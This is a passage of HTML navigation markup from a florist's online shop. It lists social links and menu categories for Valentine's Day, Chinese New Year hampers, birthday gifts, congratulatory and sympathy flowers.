                  <a href="https://www.pinterest.com/fareastfloracom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 20 20">
  <path fill="currentColor" d="M10 2.01c2.124.01 4.16.855 5.666 2.353a8.087 8.087 0 0 1 1.277 9.68A7.952 7.952 0 0 1 10 18.04a8.164 8.164 0 0 1-2.276-.307c.403-.653.672-1.24.816-1.729l.567-2.2c.134.27.393.5.768.702.384.192.768.297 1.19.297.836 0 1.585-.24 2.248-.72a4.678 4.678 0 0 0 1.537-1.969c.37-.89.554-1.848.537-2.813 0-1.249-.48-2.315-1.43-3.227a5.061 5.061 0 0 0-3.65-1.374c-.893 0-1.729.154-2.478.461a5.023 5.023 0 0 0-3.236 4.552c0 .72.134 1.355.413 1.902.269.538.672.922 1.22 1.152.096.039.182.039.25 0 .066-.028.114-.096.143-.192l.173-.653c.048-.144.02-.288-.105-.432a2.257 2.257 0 0 1-.548-1.565 3.803 3.803 0 0 1 3.976-3.861c1.047 0 1.863.288 2.44.855.585.576.883 1.315.883 2.228 0 .768-.106 1.479-.317 2.122a3.813 3.813 0 0 1-.893 1.556c-.384.384-.836.576-1.345.576-.413 0-.749-.144-1.018-.451-.259-.307-.345-.672-.25-1.085.147-.514.298-1.026.452-1.537l.173-.701c.057-.25.086-.451.086-.624 0-.346-.096-.634-.269-.855-.192-.22-.451-.336-.797-.336-.432 0-.797.192-1.085.595-.288.394-.442.893-.442 1.499.005.374.063.746.173 1.104l.058.144c-.576 2.478-.913 3.938-1.037 4.36-.116.528-.154 1.153-.125 1.863A8.067 8.067 0 0 1 2 10.03c0-2.208.778-4.11 2.343-5.666A7.721 7.721 0 0 1 10 2.001v.01Z"/>
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/fareastfloracomsg/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 20 20">
  <path fill="currentColor" fill-rule="evenodd" d="M13.23 3.492c-.84-.037-1.096-.046-3.23-.046-2.144 0-2.39.01-3.238.055-.776.027-1.195.164-1.487.273a2.43 2.43 0 0 0-.912.593 2.486 2.486 0 0 0-.602.922c-.11.282-.238.702-.274 1.486-.046.84-.046 1.095-.046 3.23 0 2.134.01 2.39.046 3.229.004.51.097 1.016.274 1.495.145.365.319.639.602.913.282.282.538.456.92.602.474.176.974.268 1.479.273.848.046 1.103.046 3.238.046 2.134 0 2.39-.01 3.23-.046.784-.036 1.203-.164 1.486-.273.374-.146.648-.329.921-.602.283-.283.447-.548.602-.922.177-.476.27-.979.274-1.486.037-.84.046-1.095.046-3.23 0-2.134-.01-2.39-.055-3.229-.027-.784-.164-1.204-.274-1.495a2.43 2.43 0 0 0-.593-.913 2.604 2.604 0 0 0-.92-.602c-.284-.11-.703-.237-1.488-.273ZM6.697 2.05c.857-.036 1.131-.045 3.302-.045 1.1-.014 2.202.001 3.302.045.664.014 1.321.14 1.943.374a3.968 3.968 0 0 1 1.414.922c.41.397.728.88.93 1.414.23.622.354 1.279.365 1.942C18 7.56 18 7.824 18 10.005c0 2.17-.01 2.444-.046 3.292-.036.858-.173 1.442-.374 1.943-.2.53-.474.976-.92 1.423a3.896 3.896 0 0 1-1.415.922c-.51.191-1.095.337-1.943.374-.857.036-1.122.045-3.302.045-2.171 0-2.445-.009-3.302-.055-.849-.027-1.432-.164-1.943-.364a4.152 4.152 0 0 1-1.414-.922 4.128 4.128 0 0 1-.93-1.423c-.183-.51-.329-1.085-.365-1.943C2.009 12.45 2 12.167 2 10.004c0-2.161 0-2.435.055-3.302.027-.848.164-1.432.365-1.942a4.44 4.44 0 0 1 .92-1.414 4.18 4.18 0 0 1 1.415-.93c.51-.183 1.094-.33 1.943-.366Zm.427 4.806a4.105 4.105 0 1 1 5.805 5.805 4.105 4.105 0 0 1-5.805-5.805Zm1.882 5.371a2.668 2.668 0 1 0 2.042-4.93 2.668 2.668 0 0 0-2.042 4.93Zm5.922-5.942a.958.958 0 1 1-1.355-1.355.958.958 0 0 1 1.355 1.355Z" clip-rule="evenodd"/>
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@fareastfloracomsg" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" viewBox="0 0 20 20">
  <path fill="currentColor" d="M10.511 1.705h2.74s-.157 3.51 3.795 3.768v2.711s-2.114.129-3.796-1.158l.028 5.606A5.073 5.073 0 1 1 8.213 7.56h.708v2.785a2.298 2.298 0 1 0 1.618 2.205L10.51 1.705Z"/>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/user/fefmarcom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.125 2.125 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.125 2.125 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.173 2.173 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.173 2.173 0 0 1 1.53 1.53ZM8.3 12.5l4.42-2.55L8.3 7.4v5.1Z"/>
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </ul>
        </nav>
        </div>
      </div>
    </div>
  </details>
</header-drawer>


<a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                
                <img src="//www.fareastflora.com/cdn/shop/files/FEF-logo-vector-RGB.png?v=1716217790&amp;width=600" alt="FarEastFlora.com" srcset="//www.fareastflora.com/cdn/shop/files/FEF-logo-vector-RGB.png?v=1716217790&amp;width=240 240w, //www.fareastflora.com/cdn/shop/files/FEF-logo-vector-RGB.png?v=1716217790&amp;width=360 360w, //www.fareastflora.com/cdn/shop/files/FEF-logo-vector-RGB.png?v=1716217790&amp;width=480 480w" width="240" height="54.47236180904522" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 480px) 50vw, 240px">
              </div></a>


<link href="//www.fareastflora.com/cdn/shop/t/16/assets/megamenu.css?v=180602124597443164141767958337" rel="stylesheet" type="text/css" media="all" />

<nav class="header__inline-menu header-mega-menu">
  <ul class="list-menu list-menu--inline" role="list"><li data-index-title="same-day-delivery_1" class="count-1"><a id="HeaderMenu-same-day-delivery" href="/collections/same-day-and-next-day-delivery" class="header__menu-item list-menu__item link link--text focus-inset" >
            <span>Same-Day Delivery</span>
          </a></li><li data-index-title="valentines-day_2" class="count-2"><header-menu>
            <details id="Details-HeaderMenu-2"  class="mega-menu menu-level-1">
              <summary id="HeaderMenu-valentines-day" class="header__menu-item list-menu__item link focus-inset">
                <span>Valentine&#39;s Day</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div id="MegaMenu-Content-2" class="megamenu_levels_1 mega-menu__content color-scheme-98032917-7064-4a8d-9442-e583b2c22380 gradient motion-reduce global-settings-popup" 
                tabindex="-1"><div class="mega-menu-new" id="mega_menu_new_view-all">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/valentines-day">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/VH36.jpg?v=1767241159&amp;width=64" alt="Valentine&#39;s Day" srcset="//www.fareastflora.com/cdn/shop/collections/VH36.jpg?v=1767241159&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>View All</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_fresh-flowers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/valentines-day-fresh-flowers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/VJ22_7670471f-f203-48b5-8991-4819d5eb1455.jpg?v=1767243527&amp;width=64" alt="Valentine&#39;s Day - Fresh Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/VJ22_7670471f-f203-48b5-8991-4819d5eb1455.jpg?v=1767243527&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Fresh Flowers </p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_preserved-flowers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/valentines-day-preserved-flowers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/VJ31_fcdc41f0-7f50-4788-9ab2-c21e677e8535.jpg?v=1767242193&amp;width=64" alt="Valentine&#39;s Day - Preserved Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/VJ31_fcdc41f0-7f50-4788-9ab2-c21e677e8535.jpg?v=1767242193&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Preserved Flowers</p></a>
                          </div>
                        
                      </div>
                    </div></div>             
            </details>
          </header-menu></li><li data-index-title="chinese-new-year_3" class="count-3"><header-menu>
            <details id="Details-HeaderMenu-3"  class="mega-menu menu-level-1">
              <summary id="HeaderMenu-chinese-new-year" class="header__menu-item list-menu__item link focus-inset">
                <span>Chinese New Year </span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div id="MegaMenu-Content-3" class="megamenu_levels_1 mega-menu__content color-scheme-98032917-7064-4a8d-9442-e583b2c22380 gradient motion-reduce global-settings-popup" 
                tabindex="-1"><div class="mega-menu-new" id="mega_menu_new_view-full-collection">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTH66_85b74fe3-9e4c-464a-b4b3-b9891837fc78.jpg?v=1765639678&amp;width=64" alt="Chinese New Year" srcset="//www.fareastflora.com/cdn/shop/collections/CTH66_85b74fe3-9e4c-464a-b4b3-b9891837fc78.jpg?v=1765639678&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>View Full Collection</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_富贵双全-buy-1-get-1-free">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-double-prosperity-hampers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ51-D_15428fca-9a38-403d-803a-1d457c22e26c.jpg?v=1766924461&amp;width=64" alt="Chinese New Year Double Prosperity Hampers (Buy 1 Get 1 Free) 富贵双全" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ51-D_15428fca-9a38-403d-803a-1d457c22e26c.jpg?v=1766924461&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>富贵双全 Buy 1 Get 1 Free</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_开春大吉-auspicious-deals-20-off">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-auspicious-deals">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ51-D_272e2291-6579-4a16-8326-d375fe31854d.jpg?v=1766206174&amp;width=64" alt="Chinese New Year Auspicious Deals 开春大吉" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ51-D_272e2291-6579-4a16-8326-d375fe31854d.jpg?v=1766206174&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>开春大吉 Auspicious Deals 20% off </p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_一帆风顺-signature-vessel-hamper">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-signature-vessel-hamper">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ09-D_edd9534f-7fee-4c48-92ca-e71f4a615ab1.jpg?v=1765780791&amp;width=64" alt="Chinese New Year Signature Vessel Hamper 一帆风顺" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ09-D_edd9534f-7fee-4c48-92ca-e71f4a615ab1.jpg?v=1765780791&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>一帆风顺 Signature Vessel Hamper </p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_立马招财-premium-fortune-hampers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-premium-fortune-hamper">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ18-D_c83c0b43-5a21-475a-9aa2-313264e9575a.jpg?v=1765781107&amp;width=64" alt="Chinese New Year Premium Fortune Hamper 立马招财" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ18-D_c83c0b43-5a21-475a-9aa2-313264e9575a.jpg?v=1765781107&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>立马招财 Premium Fortune Hampers </p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_金马呈祥-supreme-abundance-hampers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-supreme-abundance-hamper">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ24-D_ebf80cc5-0966-4c53-aea4-3e8ef981f2d4.jpg?v=1765781218&amp;width=64" alt="Chinese New Year Supreme Abundance Hamper 金马呈祥" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ24-D_ebf80cc5-0966-4c53-aea4-3e8ef981f2d4.jpg?v=1765781218&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>金马呈祥 Supreme Abundance Hampers </p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_迎财进宝-deluxe-wealth-hamper">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-deluxe-wealth-hamper">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ29_2ab9e37b-f407-49cd-ac0e-2dc2bf5fce23.jpg?v=1765781866&amp;width=64" alt="Chinese New Year Deluxe Wealth Hamper  迎财进宝" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ29_2ab9e37b-f407-49cd-ac0e-2dc2bf5fce23.jpg?v=1765781866&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>迎财进宝 Deluxe Wealth Hamper </p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_鲍礼呈祥-abalone-bird-nest-prosperity-gift-sets">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-abalone-bird-nest-prosperity-gift-sets">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ43-D.jpg?v=1765786050&amp;width=64" alt="Chinese New Year Abalone &amp; Bird Nest Prosperity Gift Sets 鲍礼呈祥" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ43-D.jpg?v=1765786050&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>鲍礼呈祥 Abalone & Bird Nest Prosperity Gift Sets </p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_迎春添福-classic-hamper">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-classic-hamper">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ37-D_33bc8d92-53d3-448f-ab6b-1c0fb1ed4295.jpg?v=1765787550&amp;width=64" alt="Chinese New Year Classic Hamper 迎春添福" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ37-D_33bc8d92-53d3-448f-ab6b-1c0fb1ed4295.jpg?v=1765787550&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>迎春添福 Classic Hamper </p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_吉祥如意-mandarin-oranges">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-mandarin-oranges-hampers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ50-D_16b401c2-0c40-4f5a-89e0-f715aa7b2886.jpg?v=1766207569&amp;width=64" alt="Chinese New Year Mandarin Oranges Hampers 吉祥如意" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ50-D_16b401c2-0c40-4f5a-89e0-f715aa7b2886.jpg?v=1766207569&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>吉祥如意 Mandarin Oranges </p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_迎春绿意-auspicious-plants-gifts">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-auspicious-plants">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ85-D_f4b64ada-e51e-4844-949f-3a7add39c718.jpg?v=1766207815&amp;width=64" alt="Chinese New Year Auspicious Plants 迎春绿意" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ85-D_f4b64ada-e51e-4844-949f-3a7add39c718.jpg?v=1766207815&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>迎春绿意 Auspicious Plants & Gifts </p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_百花齐放-flourishing-table-flowers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-table-flowers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ67-D_7a817c89-56ae-41c2-b8b4-8d1622008197.jpg?v=1765796188&amp;width=64" alt="Chinese New Year Table Flowers 百花齐放" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ67-D_7a817c89-56ae-41c2-b8b4-8d1622008197.jpg?v=1765796188&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>百花齐放 Flourishing Table Flowers </p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_好礼迎春-spring-gift-bundles">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/chinese-new-year-gift-bundles">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/CTJ99-D_f04d073f-b980-4328-9d66-ac925a762da1.jpg?v=1765796571&amp;width=64" alt="Chinese New Year Gift Bundles 好礼迎春" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ99-D_f04d073f-b980-4328-9d66-ac925a762da1.jpg?v=1765796571&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>好礼迎春 Spring Gift Bundles</p></a>
                          </div>
                        
                      </div>
                    </div></div>             
            </details>
          </header-menu></li><li data-index-title="birthdays_4" class="count-4"><header-menu>
            <details id="Details-HeaderMenu-4"  class="mega-menu menu-level-1">
              <summary id="HeaderMenu-birthdays" class="header__menu-item list-menu__item link focus-inset">
                <span>Birthdays</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div id="MegaMenu-Content-4" class="megamenu_levels_1 mega-menu__content color-scheme-98032917-7064-4a8d-9442-e583b2c22380 gradient motion-reduce global-settings-popup" 
                tabindex="-1"><div class="mega-menu-new" id="mega_menu_new_birthday-cakes-flowers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/birthday-cakes-flowers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64" alt="Birthday Cakes &amp; Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/MG07.jpg?v=1716801721&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Birthday Cakes & Flowers</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_birthday-flower-bouquets">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/birthday-flowers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/files/PC84.jpg?v=1716481745&amp;width=64" alt="Lovely Blooms - Petite Bouquet" srcset="//www.fareastflora.com/cdn/shop/files/PC84.jpg?v=1716481745&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Birthday Flower Bouquets</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_birthday-flower-arrangements">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/birthday-flower-arrangements">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/PG31_Lifestyle.jpg?v=1716869487&amp;width=64" alt="Birthday Flower Arrangements" srcset="//www.fareastflora.com/cdn/shop/collections/PG31_Lifestyle.jpg?v=1716869487&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Birthday Flower Arrangements</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_birthday-hampers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/birthday-hampers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/MG04.jpg?v=1725254717&amp;width=64" alt="Birthday Hampers" srcset="//www.fareastflora.com/cdn/shop/collections/MG04.jpg?v=1725254717&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Birthday Hampers</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_birthday-cakes-for-pets">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/birthday-cakes-for-pets">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/TJ01_79960e5d-b567-4e8a-a23b-5fde896d34f2.jpg?v=1753605133&amp;width=64" alt="Birthday Cakes for Pets" srcset="//www.fareastflora.com/cdn/shop/collections/TJ01_79960e5d-b567-4e8a-a23b-5fde896d34f2.jpg?v=1753605133&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Birthday Cakes for Pets</p></a>
                          </div>
                        
                      </div>
                    </div></div>             
            </details>
          </header-menu></li><li data-index-title="congratulatory_5" class="count-5"><header-menu>
            <details id="Details-HeaderMenu-5"  class="mega-menu menu-level-1">
              <summary id="HeaderMenu-congratulatory" class="header__menu-item list-menu__item link focus-inset">
                <span>Congratulatory</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div id="MegaMenu-Content-5" class="megamenu_levels_1 mega-menu__content color-scheme-98032917-7064-4a8d-9442-e583b2c22380 gradient motion-reduce global-settings-popup" 
                tabindex="-1"><div class="mega-menu-new" id="mega_menu_new_grand-opening-flower-stands">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/grand-opening-flower-stands">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/GJ13-1.jpg?v=1753269210&amp;width=64" alt="Grand Opening Flower Stands" srcset="//www.fareastflora.com/cdn/shop/collections/GJ13-1.jpg?v=1753269210&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Grand Opening Flower Stands</p></a>
                          </div>
                        
                      </div>
                    </div><div class="mega-menu-new" id="mega_menu_new_congratulatory-flowers">
                      <div class=" one-level-parent ">
                        
                          <div class="second-level-each else"><a href="/collections/congratulatory-flowers">
                            <div class="second-level-each-img">
                              
                              <img src="//www.fareastflora.com/cdn/shop/collections/LE06.jpg?v=1716869440&amp;width=64" alt="Congratulatory Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/LE06.jpg?v=1716869440&amp;width=64 64w" width="64" height="64" loading="lazy" class="block_featured_image">
                              
                            </div>
                            <p>Congratulatory Flowers</p></a>
                          </div>
                        
                      </div>
                    </div></div>             
            </details>
          </header-menu></li><li data-index-title="sympathy_6" class="count-6"><a id="HeaderMenu-sympathy" href="/collections/funeral-flowers-wreaths" class="header__menu-item list-menu__item link link--text focus-inset" >
            <span>Sympathy</span>
          </a></li><li data-index-title="flowers_7" class="count-7"><header-menu>
            <details id="Details-HeaderMenu-7"  class="mega-menu menu-level-2">
              <summary id="HeaderMenu-flowers" class="header__menu-item list-menu__item link focus-inset">
                <span>Flowers</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div id="MegaMenu-Content-7" class="megamenu_levels_2 mega-menu__content color-scheme-98032917-7064-4a8d-9442-e583b2c22380 gradient motion-reduce global-settings-popup" 
                tabindex="-1"><div class="mega-menu-new" id="mega_menu_new_collections">
                      <div class=" two-level-parent ">
                        
                          <span class="first-level-link" onmouseover="toggleSecondLevel(this,`collections`);" onmouseout="removeSecondLevel(this)">
                            <a href="/collections/all">Collections</a>
                            <svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.875 15.75L13.125 10.5L7.875 5.25" stroke="#232936" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
  </svg></span>
                          <div class="second-level-parent  active-second-level " id="collections">
                            
                              <div class="second-level-each"><a href="/collections/chinese-new-year-table-flowers">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/CTJ67-D_7a817c89-56ae-41c2-b8b4-8d1622008197.jpg?v=1765796188&amp;width=64" alt="Chinese New Year Table Flowers 百花齐放" srcset="//www.fareastflora.com/cdn/shop/collections/CTJ67-D_7a817c89-56ae-41c2-b8b4-8d1622008197.jpg?v=1765796188&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>CNY Flourishing Table Flowers 百花齐放</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/valentines-day-fresh-flowers">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/VJ22_7670471f-f203-48b5-8991-4819d5eb1455.jpg?v=1767243527&amp;width=64" alt="Valentine&#39;s Day - Fresh Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/VJ22_7670471f-f203-48b5-8991-4819d5eb1455.jpg?v=1767243527&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Valentine's Day Fresh Flowers</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/valentines-day-preserved-flowers">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/VJ31_fcdc41f0-7f50-4788-9ab2-c21e677e8535.jpg?v=1767242193&amp;width=64" alt="Valentine&#39;s Day - Preserved Flowers" srcset="//www.fareastflora.com/cdn/shop/collections/VJ31_fcdc41f0-7f50-4788-9ab2-c21e677e8535.jpg?v=1767242193&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>Valentine's Day Preserved Flowers</p></a></div>
                            
                              <div class="second-level-each"><a href="/collections/99-roses">
                                <div class="second-level-each-img">
                                  
                                  <img src="//www.fareastflora.com/cdn/shop/collections/NRG01_Lifestyle.jpg?v=1753268976&amp;width=64" alt="99 Roses" srcset="//www.fareastflora.com/cdn/shop/collections/NRG01_Lifestyle.jpg?v=1753268976&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                  
                                </div>
                                <p>99 Roses</p></a></div>
                            
